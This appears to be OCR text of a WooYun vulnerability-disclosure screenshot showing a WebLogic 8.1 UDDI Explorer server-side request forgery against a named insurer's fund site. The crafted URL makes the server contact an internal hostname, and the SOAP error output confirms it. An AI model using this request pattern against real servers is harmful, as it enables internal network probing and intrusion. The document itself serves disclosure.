 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
whynot博客 ... Black渗透小组... 解密JBoss和... 利用Weblogic... 利用Weblogic... weblogic入侵... Search public... Search public... 中国平安保险... 中国平安保险... 厂商信息_平安...
fund.pingan.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://PA18CMSDMZ7619.instance.paic.com.cn:30190&rdoSearch=name&txtSearchname=sdf 百度 <Ctrl+K>
最常访问 Serv-U提权
INT SQL XSS Encryption Encoding Other
Load URL http://fund.pingan.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://PA18CMSDMZ7619.instance.paic.com.cn:30190&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
BEA Weblogic Server 8.1.5.0
UDDI Explorer
Fri Sep 18 00:38:40
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://PA18CMSDMZ7619.instance.paic.com.cn:30190 which did not have a
valid SOAP content-type: text/html; charset=utf-8.
www.wooyun.org